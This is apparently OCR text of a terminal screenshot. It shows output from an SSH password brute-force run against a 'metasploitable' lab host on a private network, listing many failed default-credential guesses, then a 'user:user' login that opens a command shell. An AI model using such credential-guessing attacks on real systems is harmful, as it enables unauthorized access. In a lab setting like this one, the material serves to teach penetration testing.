 Applications Places Terminal Sat 16:10 2
root@star: ~/Desktop
File Edit View Search Terminal Tabs Help
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
[-] 192.168.1.9:22 - Failed: 'root:admin'
[-] 192.168.1.9:22 - Failed: 'root:webmin'
[-] 192.168.1.9:22 - Failed: 'root:linux'
[-] 192.168.1.9:22 - Failed: 'root:test'
[-] 192.168.1.9:22 - Failed: 'root:webmaster'
[-] 192.168.1.9:22 - Failed: 'admin:root'
[-] 192.168.1.9:22 - Failed: 'admin:administrator'
[-] 192.168.1.9:22 - Failed: 'admin:12345'
[-] 192.168.1.9:22 - Failed: 'admin:123456'
[-] 192.168.1.9:22 - Failed: 'root:123456'
[-] 192.168.1.9:22 - Failed: 'root:12345678'
[-] 192.168.1.9:22 - Failed: 'test:test12345'
[-] 192.168.1.9:22 - Failed: 'test:123456'
[-] 192.168.1.9:22 - Failed: 'webmaster:123456'
[+] 192.168.1.9:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable 2.6.24-16-server #
1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] Command shell session 1 opened (192.168.1.7:42409 -> 192.168.1.9:22) at 2019-01-12 15:50:51 -0500
[-] 192.168.1.9:22 - Failed: 'root:1234'
[-] 192.168.1.9:22 - Failed: 'username:username'
[-] 192.168.1.9:22 - Failed: 'username:password'
[-] 192.168.1.9:22 - Failed: 'root:password'
[-] 192.168.1.9:22 - Failed: 'admin:password'
[-] 192.168.1.9:22 - Failed: 'test:password'
[-] 192.168.1.9:22 - Failed: 'root:master'
[-] 192.168.1.9:22 - Failed: 'root:apache'
[-] 192.168.1.9:22 - Failed: 'root:unix'
[-] 192.168.1.9:22 - Failed: 'root:redhat'
[-] 192.168.1.9:22 - Failed: 'danny:danny'
[-] 192.168.1.9:22 - Failed: 'sharon:sharon'
[-] 192.168.1.9:22 - Failed: 'alex:alex'
[-] 192.168.1.9:22 - Failed: 'brett:brett'